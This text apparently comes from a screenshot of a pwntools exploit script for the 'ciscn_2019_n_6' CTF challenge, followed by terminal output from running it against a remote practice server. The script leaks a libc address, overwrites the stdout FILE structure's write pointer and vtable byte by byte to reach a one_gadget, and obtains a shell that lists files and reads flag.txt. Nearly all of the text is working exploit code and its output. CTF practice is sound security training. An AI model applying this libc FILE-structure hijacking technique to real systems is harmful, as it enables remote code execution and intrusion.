 应用程序 位置 终端 9月 5四, 18：04：16 1
打开(O) ciscn_2019_n_6.py 保存(S)
~/CTF/Pwn/the_end
#!/usr/bin/env python
# -*- coding: utf-8 -*-
from pwn import *
# context(log_level="debug", arch="amd64", os="linux")
# p = process('./ciscn_2019_n_6')
p = remote('pwn.buuoj.cn', 20142)
elf = ELF('./ciscn_2019_n_6', checksec=False)
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6', checksec=False)  # libc 2.23
def write_byte(addr, value, pos):
    addr += pos
    pos *= 8
    value = (value >> pos) & 0xff
    p.send(p64(addr))
    p.send(chr(value))
p.recvuntil('you can use it 0x')
addr__IO_2_1_stdout_ = int(p.recv(12), 16)
libcbase = addr__IO_2_1_stdout_ - libc.sym['_IO_2_1_stdout_']
addr__IO_write_ptr = addr__IO_2_1_stdout_ + 0x28
addr_vtable = addr__IO_2_1_stdout_ + 0xd8
addr__IO_file_jumps = libcbase + libc.sym['_IO_file_jumps']
addr_main_arena = libcbase + libc.sym['__malloc_hook'] + 0x10 + 0xc0
addr_one_gadget = libcbase + 0xf1147
success('addr__IO_2_1_stdout_' + ' is ' + hex(addr__IO_2_1_stdout_))
success('addr__IO_write_ptr  ' + ' is ' + hex(addr__IO_write_ptr))
success('addr_vtable         ' + ' is ' + hex(addr_vtable))
success('addr__IO_file_jumps ' + ' is ' + hex(addr__IO_file_jumps))
success('addr_main_arena     ' + ' is ' + hex(addr_main_arena))
success('addr_one_gadget     ' + ' is ' + hex(addr_one_gadget))
write_byte(addr_main_arena + 0x18, addr_one_gadget, 0)  # 3
write_byte(addr_main_arena + 0x18, addr_one_gadget, 1)  # 4
write_byte(addr_main_arena + 0x18, addr_one_gadget, 2)  # 5
write_byte(addr__IO_write_ptr, 0xff, 0)  # 1
write_byte(addr_vtable, addr_main_arena, 1)  # 2
p.sendline('exec 1>&0 && exec 2>&0')
p.interactive()
Python 制表符宽度：8 行 5，列 3 插入
root@lepPwn: ~/CTF/Pwn/the_end
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@lepPwn:~/CTF/Pwn/the_end# python ciscn_2019_n_6.py
[+] Opening connection to pwn.buuoj.cn on port 20142: Done
[+] addr__IO_2_1_stdout_ is 0x7fd1834a9620
[+] addr__IO_write_ptr   is 0x7fd1834a9648
[+] addr_vtable          is 0x7fd1834a96f8
[+] addr__IO_file_jumps  is 0x7fd1834a76e0
[+] addr_main_arena      is 0x7fd1834a8be0
[+] addr_one_gadget      is 0x7fd1831d5147
[*] Switching to interactive mode
$ ls -la
total 56
drwxr-x---  1 0 1017 4096 Aug 11 07:52 .
drwxr-x---  1 0 1017 4096 Aug 11 07:52 ..
-rwxr-x---  1 0 1017  220 Aug 31  2015 .bash_logout
-rwxr-x---  1 0 1017 3771 Aug 31  2015 .bashrc
-rwxr-x---  1 0 1017  655 Jul 12 19:26 .profile
drwxr-x---  1 0 1017 4096 Aug 11 07:52 bin
-rwxr-x---  1 0 1017 8816 Jun 21 01:32 ciscn_2019_n_6
drwxr-xr-x  2 0    0 4096 Aug 11 07:52 dev
-rwxr-----  1 0 1017   43 Aug 11 03:55 flag.txt
drwxr-xr-x 25 0    0 4096 Aug 11 07:52 lib
drwxr-xr-x  3 0    0 4096 Aug 11 07:52 lib32
drwxr-xr-x  2 0    0 4096 Aug 11 07:52 lib64
$ cat flag.txt
flag{24d06c6d-0e7c-4a38-83c5-3ba457194a27}
$